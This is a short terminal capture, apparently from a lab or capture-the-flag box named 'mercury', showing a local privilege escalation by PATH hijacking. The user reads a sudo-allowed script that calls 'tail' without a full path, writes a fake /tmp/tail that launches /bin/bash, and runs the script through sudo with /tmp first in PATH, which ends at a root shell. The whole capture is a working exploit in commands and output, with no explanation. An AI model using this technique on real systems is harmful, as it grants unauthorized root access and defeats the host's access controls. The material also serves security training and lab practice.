 linuxmaster@mercury:/tmp$ cat /usr/bin/check_syslog.sh
#!/bin/bash
tail -n 10 /var/log/syslog
linuxmaster@mercury:/tmp$ ^C
linuxmaster@mercury:/tmp$ echo '/bin/bash' > /tmp/tail
linuxmaster@mercury:/tmp$ chmod +x /tmp/tail
linuxmaster@mercury:/tmp$ ls
systemd-private-fad583f306a9481e910b244e0f5f1b5a-fwupd.service-LugrXh
systemd-private-fad583f306a9481e910b244e0f5f1b5a-systemd-resolved.service-NnvsPf
tail
systemd-private-fad583f306a9481e910b244e0f5f1b5a-systemd-logind.service-vuFxHg
systemd-private-fad583f306a9481e910b244e0f5f1b5a-systemd-timesyncd.service-bcNkO
g
linuxmaster@mercury:/tmp$ sudo PATH=/tmp:$PATH /usr/bin/check_syslog.sh
root@mercury:/tmp#